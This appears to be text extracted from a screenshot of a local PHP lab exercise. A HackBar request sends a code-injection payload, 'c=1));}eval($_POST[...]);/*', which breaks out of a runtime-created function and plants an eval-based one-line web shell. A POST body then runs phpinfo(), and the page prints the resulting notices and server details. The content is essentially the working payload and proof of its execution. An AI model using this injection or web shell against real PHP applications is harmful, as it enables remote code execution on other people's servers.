 phpinfo()
127.0.0.1/test.php?c=1));}eval($_POST[%27whoami%27]);/*
Notice: Undefined variable: a in D:\phpStudy\PHPTutorial\WWW\test.php on line 3
Notice: Undefined variable: b in D:\phpStudy\PHPTutorial\WWW\test.php on line 3
Warning: Unterminated comment starting line 1 in D:\phpStudy\PHPTutorial\WWW\test.php(3) : runtime-created function on line 1
PHP Version 5.4.45
php
System Windows NT LAPTOP-NL1TV6VP 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/test.php?c=1));}eval($_POST[%27whoami%27]);/*
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=phpinfo();